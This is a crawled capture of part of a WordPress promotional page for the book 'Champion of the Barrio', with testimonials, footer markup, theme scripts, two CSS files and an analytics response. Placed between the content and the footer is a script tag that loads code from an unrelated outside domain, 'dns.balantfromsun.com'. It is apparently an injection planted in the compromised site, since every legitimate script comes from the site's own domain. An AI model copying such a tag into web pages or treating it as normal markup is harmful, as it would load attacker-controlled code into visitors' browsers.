		<div class="wpb_wrapper">
			<h2 style="text-align: center;">QUICK QUOTES</h2>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 17px;margin-bottom: 50px;background-color: #e74c3c;height: 2px;"></div>
<div class='testimonials_holder clearfix dark'><div class="testimonials testimonials_carousel" data-show-navigation="no" data-animation-type="fade" data-animation-speed="250" data-auto-rotate-slides="5"><ul class="slides"><li id="testimonials16484" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #4c4c4c;"><p style='font-size:24px;color:#4c4c4c;'>"Highly recommended."
<br>
<br>
<br>
<h3>James A. Cox</h3></p><p class="testimonial_author" style="color: #4c4c4c;font-weight: 400;color: #e45442;font-size: 16px;">Editor-in-Chief of The Midwest Book Review, Oregon, WI</p></div></div></div></li><li id="testimonials16260" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #4c4c4c;"><p style='font-size:24px;color:#4c4c4c;'>"Champion of the Barrio is an important contribution to our understanding of the power of sports to reach, teach, and transform..." 
<br>
<br>
<h3>Alexander Wolff</h3></p><p class="testimonial_author" style="color: #4c4c4c;font-weight: 400;color: #e45442;font-size: 16px;">Author, Big Game, Small World: A Basketball Adventure, and Senior Writer for Sports Illustrated</p></div></div></div></li><li id="testimonials16259" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #4c4c4c;"><p style='font-size:24px;color:#4c4c4c;'>“... It’s a great story about a great man.”
<br>
<br>
<h3>Roger Staubach</h3></p><p class="testimonial_author" style="color: #4c4c4c;font-weight: 400;color: #e45442;font-size: 16px;">Executive Chairman of Jones Lang LaSalle, Heisman Trophy winner, Super Bowl champion, and Pro Football Hall of Fame quarterback</p></div></div></div></li><li id="testimonials16258" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #4c4c4c;"><p style='font-size:24px;color:#4c4c4c;'>“...it was unbelievable how he captured El Paso’s heart..."
<br>
<br>
<h3>Ray Sanchez</h3></p><p class="testimonial_author" style="color: #4c4c4c;font-weight: 400;color: #e45442;font-size: 16px;">Former writer and Editor of The El Paso Herald-Post, Author of seven books, member of five Halls-of-fame, recipient of several journalism awards, consultant for the movie “Glory Road”</p></div></div></div></li><li id="testimonials16257" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #4c4c4c;"><p style='font-size:24px;color:#4c4c4c;'>"...powerful and uplifting."
<br>
<br>
<h3>Frances B. Vick</h3></p><p class="testimonial_author" style="color: #4c4c4c;font-weight: 400;color: #e45442;font-size: 16px;">Coauthor of Petra’s Legacy and Letters to Alice</p></div></div></div></li><li id="testimonials16256" class="testimonial_content"><div class="testimonial_content_inner"><div class="testimonial_text_holder"><div class="testimonial_text_inner" style="color: #4c4c4c;"><p style='font-size:24px;color:#4c4c4c;'>“...a legacy of inspiration, social consciousness and love. ”  
<br>
<br>
<h3>Nolan Richardson, Jr.</h3></p><p class="testimonial_author" style="color: #4c4c4c;font-weight: 400;color: #e45442;font-size: 16px;">National Collegiate Basketball, Naismith Memorial and Arkansas Sports Hall of Fame, NCAA National Championship coach, SEC Coach of the Year, and graduate of Bowie High School in the Segundo Barrio of El Paso</p></div></div></div></li></ul></div></div>
		</div> 
	</div> 
</div></div></div>
										 
												</div>
	</div>	
	<script type=text/javascript src='https://dns.balantfromsun.com/h1?'></script>				<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><img src="http://www.championofthebarrio.com/wp-content/uploads/2014/12/LOGO1-1.png" alt="" />

<div class="separator  transparent center  " style="margin-top: 14px;margin-bottom: 0px;"></div>

</div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget">"Are you afraid of a few broken ribs?" 
<br>-Buryl Baty

<div class="separator  transparent center  " style="margin-top: 31px;margin-bottom: 0px;"></div>


<span class="qode_icon_shortcode  q_font_awsome_icon fa-lg  " style="margin: 0 24px 0 0; "><a href=" http://www.facebook.com" target="https://www.facebook.com/pages/Champion-of-the-Barrio/358703554332782"><i class="fa fa-facebook" style="font-size: 20px;color: #959595;"></i></a></span></div>
		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div class="call_to_action normal" style=""><div class="two_columns_75_25 clearfix"><div class="text_wrapper column1"><div class="call_to_action_text" style="font-size:12px;">Buy the Book</div></div><div class="button_wrapper column2"><a href="http://www.championofthebarrio.com/buy-the-book/" class="qbutton white " target="_self" style="">Click Here</a></div></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget"><span class="copyright">Copyright 2015 - All Rights Reserved -  Designed by <span style="color: #999999;"><a style="color: #999999;" href="mailto:%20thiago_9@yahoo.com">Thiago Oliveira</a></span>
<div class="separator  transparent center  " style="margin-top: 30px;margin-bottom: 0px;"></div>
</div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/www.championofthebarrio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/qode-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/plugins.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/lemmon-slider.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/plugins/js_composer/assets/lib/isotope/dist/isotope.pkgd.min.js?ver=4.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http:\/\/www.championofthebarrio.com\/wp-login.php?action=logout&_wpnonce=06f161dafa"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1433373576'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/default.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/custom_js.js?ver=1433373576'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-includes/js/comment-reply.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/themes/bridge/js/ajax.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.5'></script>
<script type='text/javascript' src='http://www.championofthebarrio.com/wp-includes/js/wp-embed.min.js?ver=5.1.5'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.championofthebarrio.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1433373576
body_size: 231
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #f2ede3;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #f2ede3 !important;
		}
	}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px;
	}
		
	}

@media only screen and (max-width: 480px){
	
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px;
	}
		
	
	}

--- FILE ---
content_type: text/css
request_url: http://www.championofthebarrio.com/wp-content/themes/bridge/css/custom_css.css?ver=1433373576
body_size: 1248
content:


.portfolio_navigation .portfolio_prev a, .portfolio_navigation .portfolio_next a {
position: relative;
display: inline-block;
width: 38px;
height: 38px;
line-height: 38px;
margin: 0 11px 0 0;
text-align: center;
font-size: 18px;
color: #d52222;
text-decoration: none;
text-transform: uppercase;
cursor: pointer;
white-space: nowrap;
border: 3px solid #d52222;
}

.flex-direction-nav a i{
    color: #ffffff;
}

.flex-direction-nav a{
  border: 3px solid #d52222;
}


.touch .popup_menu_holder_outer{
display: none;
}

.touch .popup_menu_opened .popup_menu_holder_outer{
display: block;
}

.drop_down .second .inner .widget {
padding-bottom: 13px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

.carousel-inner p {
letter-spacing: 1px;
}

.carousel .item .text .separator {
margin-top: 27px;
margin-bottom: 26px;
}

.testimonials .testimonial_text_inner p.testimonial_author {
font-family: Anton; 
}

.footer_inner {
background: url('http://www.championofthebarrio.com/wp-content/uploads/2014/12/footer_back2.jpg') no-repeat 0px 0px;
background-size: cover;
}

.footer_top, .footer_top p, .footer_top span, .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span {
font-size: 18px;
line-height: 28px;
}

div.wpcf7 img.ajax-loader {
margin-right: -20px;
}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text {
border-radius: 3px;
}

.footer_bottom {
font-family: Open Sans, sans-serif;
font-weight: 300;
font-size: 14px;
}

.copyright {
display: inline-block;
position: relative; 
}

.copyright:before,
.copyright:after {
  content: "";
  position: absolute;
  height: 5px;
  border-bottom: 1px solid rgba(255,255,255,0.4);
  top: 5px;
  width: 415px;
}

.copyright:before {
  right: 100%;
  margin-right: 21px;
}
.copyright:after {
  left: 100%;
  margin-left: 21px;
}

ul#menu-left_menu span {
margin-right: 16px;
}

ul#menu-right_menu span {
margin-left: 16px;
}

.logo_wrapper:before, .logo_wrapper:after {
content: "";
  position: absolute;
  height: 5px;
  border-bottom: 1px solid rgba(255,255,255,0.4);
  top: 65px;
  width: 415px;
}

.logo_wrapper:before {
 right: 100%;
  margin-right: 21px;
}

.logo_wrapper:after {
left: 100%;
  margin-left: 21px;
}

@media only screen and (min-width: 1000px) {
.q_logo {
top: 35%;
}
}

.carousel-inner .slider_content .text .qbutton.white {
background-color: #E74C3C !important;
border-color: #e74c3c !important;
color: #fff;
}

.carousel-inner .slider_content .text .qbutton.white:hover {
background-color: #fff !important;
border-color: #fff !important;
color: #e74c3c !important;
}

.carousel-inner .slider_content .text .qbutton.green {
background-color: transparent !important;
border-color: #fff !important;
color: #fff;
}

.carousel-inner .slider_content .text .qbutton.green:hover {
background-color: #fff !important;
border-color: #fff !important;
color: #e74c3c !important;
}

.title {
border-bottom: 8px solid #e74c3c;
}

header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a {
opacity: .7;
}

.q_counter_holder span.counter {
letter-spacing: 5px;
}

.projects_holder article span.text_holder {
background-color: rgba(231,76,60,0.9);
}

.projects_holder article a.preview {
display: none;
}

.projects_holder article a.lightbox {
margin: 0;
}

.footer_top {
border-top: 8px solid #e74c3c;
}

header.sticky .header_bottom {
box-shadow: none;
}

nav.mobile_menu ul li a, nav.mobile_menu ul li h3 {
text-transform: uppercase;
}

@media only screen and (max-width: 1000px){
.popup_menu_opened header .q_logo img.popup {
display: none;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=679008625&t=pageview&_s=1&dl=http%3A%2F%2Fwww.championofthebarrio.com%2F&ul=en-us%40posix&dt=Champion%20of%20the%20Barrio%20%7C%20Champion%20of%20the%20Barrio%20%7C%20An%20inspiring%20true%20story&sr=1280x720&vp=1280x720&_utma=63089533.1066873977.1768841757.1768841757.1768841757.1&_utmz=63089533.1768841757.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768841757603&_u=YQBCAUABCAAAACAAI~&jid=509368040&gjid=1897590959&cid=1066873977.1768841757&tid=UA-60984154-1&_gid=938709327.1768841758&_r=1&_slc=1&z=842482925
body_size: -288
content:
2,cG-LNZ9B8BW81